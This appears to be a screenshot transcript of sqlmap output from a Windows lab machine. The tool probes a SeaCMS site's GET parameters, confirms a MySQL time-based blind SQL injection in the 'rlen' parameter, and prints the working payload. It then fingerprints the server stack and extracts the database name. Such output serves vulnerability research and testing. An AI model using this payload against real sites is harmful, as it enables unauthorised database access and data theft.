 管理员: C:\Windows\System32
ts? [Y/n] Y
[11:11:50] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[11:11:51] [WARNING] GET parameter 'repeat' does not seem to be injectable
[11:11:51] [INFO] testing if GET parameter 'order' is dynamic
[11:11:51] [WARNING] GET parameter 'order' does not appear to be dynamic
[11:11:51] [WARNING] heuristic (basic) test shows that GET parameter 'order' might not be injectable
[11:11:51] [INFO] testing for SQL injection on GET parameter 'order'
[11:11:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:11:52] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:11:52] [INFO] testing 'Generic inline queries'
[11:11:52] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:11:52] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:11:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[11:11:53] [WARNING] GET parameter 'order' does not seem to be injectable
[11:11:53] [INFO] testing if GET parameter 'rlen' is dynamic
[11:11:53] [WARNING] GET parameter 'rlen' does not appear to be dynamic
[11:11:53] [WARNING] heuristic (basic) test shows that GET parameter 'rlen' might not be injectable
[11:11:53] [INFO] testing for SQL injection on GET parameter 'rlen'
[11:11:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:11:54] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:11:54] [INFO] testing 'Generic inline queries'
[11:11:54] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:11:54] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:12:14] [INFO] GET parameter 'rlen' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[11:12:14] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:12:14] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:12:14] [INFO] checking if the injection point on GET parameter 'rlen' is a false positive
GET parameter 'rlen' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 115 HTTP(s) requests:
---
Parameter: rlen (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: repeat=ok&order=v_name&rlen=2) AND (SELECT 7573 FROM (SELECT(SLEEP(5)))fSUC) AND (4670=4670
---
[11:12:55] [INFO] the back-end DBMS is MySQL
[11:12:55] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[11:12:55] [INFO] fetching current database
[11:12:55] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[11:13:25] [INFO] adjusting time delay to 1 second due to good response times
seacms
current database: 'seacms'
[11:13:52] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[11:13:52] [WARNING] your sqlmap version is outdated